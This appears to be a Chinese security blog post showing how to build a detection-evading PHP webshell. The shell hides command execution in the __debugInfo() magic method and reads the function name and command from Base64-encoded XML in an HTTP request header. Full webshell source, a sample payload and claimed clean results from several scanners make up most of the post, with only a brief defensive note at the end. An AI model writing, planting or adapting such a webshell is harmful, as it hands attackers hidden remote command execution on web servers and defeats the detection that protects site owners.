在深入学习PHP对象导向编程中的魔术方法时,一种非常规的命令执行思路应运而生。与常见的 __construct 或 __destruct 方法不同,本文将探讨利用 __debugInfo() 魔术方法构造免杀Webshell的技巧。

魔术方法与命令执行的常规思路

PHP魔术方法会在对象执行特定操作时被自动调用,覆盖默认行为。例如:

__construct():在实例化对象时触发。__destruct():在对象销毁时触发。

基于此特性,可以构造简单的命令执行PoC:

<?php

class a{

public function __destruct()

{

system("calc");

}

}

new a();

?>

这段代码在对象生命周期结束时,会执行system(“calc”)弹出计算器。然而,这类方法已被广泛认知,在网络安全防护与检测中极易被识别。

转向小众方法:__debugInfo()

为了实现免杀,需要寻找更冷门的触发点。__debugInfo() 便是一个理想选择。该方法在使用 var_dump() 打印对象时被调用,用于控制调试输出的内容。

其标准用法如下:

<?php

class C {

private $prop;

public function __construct($val) {

$this->prop = $val;

}

public function __debugInfo() {

return [

'propSquared' => $this->prop ** 2,

];

}

}

var_dump(new C(42));

?>

关键在于,我们需要在__debugInfo()方法内部执行代码,而非仅仅返回数组。一个常见的误区是,在return语句后编写代码是无效的。正确的做法是将命令执行逻辑置于return之前。



在确保PHP环境未受Xdebug等扩展影响正常输出机制后,验证了命令执行的可行性:

public function __debugInfo() {

system(“calc”); // 执行命令

return [‘debug’ => ‘info’];

}

构造免杀Webshell:融合XML解析

为了使Webshell更具隐蔽性并能动态接收参数,可以结合SimpleXMLElement来解析外部传入的XML数据。最终构造的Webshell代码如下:

<?php

class User {

private $username;

private $password;

public function __construct($username, $password) {

$this->username = $username;

$this->password = $password;

}

public function __debugInfo() {

// 从HTTP头部获取经过Base64编码的XML数据并解码

$xmlData = base64_decode(end(getallheaders()));

$xmlElement = new SimpleXMLElement($xmlData);

// 利用XML路径查询获取命令字符串

$result = $xmlElement->xpath('/books/system');

// 执行命令

($xmlElement->key())($result[0]->__toString());

return [

'username' => $this->username,

'info' => 'Debug Info',

'timestamp' => time()

];

}

}

$user = new User('alice', 'secret123');

var_dump($user); // 触发__debugInfo()

?>

利用逻辑分析:

- 实例化

User对象后,调用var_dump($user)触发__debugInfo()方法。

- 方法从HTTP请求头中获取经过Base64编码的XML载荷。

- 使用

SimpleXMLElement解析XML,并通过xpath提取预定义的命令字符串(如calc)。

- 通过动态函数调用

($xmlElement->key())($result[0]->__toString())执行命令。其中$xmlElement->key()用于获取并调用函数名(如system)。

为方便演示,可将载荷硬编码至脚本中:

$xmlData = base64_decode(“PGJvb2tzPgogICAgPHN5c3RlbT5jYWxjPC9zeXN0ZW0+CjwvYm9va3M+”); // 对应<books><system>calc</system></books>

执行后,成功弹出计算器,验证了利用链的可行性。





免杀效果验证

此Webshell利用了__debugInfo()这一非常规入口点,并通过外部数据解析动态构造执行链,绕过了传统基于关键词匹配的检测。

- 长亭科技WebShell检测:结果显示为0风险。

- 微步在线文件检测:被判定为安全。

- VirusTotal多引擎扫描:绝大多数引擎未报毒,证明了其良好的免杀性。

总结与思考

本文揭示了一种通过PHP魔术方法__debugInfo()构造免杀Webshell的后端技术路径。其核心在于利用冷门回调点与动态数据解析相结合的方式,规避静态检测。这提醒了安全研究人员与开发者,在关注常见危险函数的同时,也需对语言特性的非常规用法保持警惕。对于防御方而言,加强运行时行为监控和动态污点追踪,是应对此类高级威胁的有效手段。